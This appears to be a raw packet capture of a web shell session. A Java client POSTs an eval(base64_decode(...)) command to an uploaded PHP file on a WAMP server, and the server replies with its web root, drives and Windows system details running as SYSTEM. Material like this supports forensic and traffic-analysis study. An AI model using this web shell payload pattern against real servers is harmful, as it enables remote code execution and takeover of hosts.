 节点 1: IP 地址 = 192.168.25.128, TCP 端口 = 47844
节点 2: IP 地址 = 192.168.43.83, TCP 端口 = 80
POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 675
aa=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOz
HTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:41:29 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 104
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|D:/wamp64/www/upload    C:D:E:   Windows NT DESKTOP-5E59GR7 10.0 build 15063 (Windows 10) AMD64(SYSTEM)|<-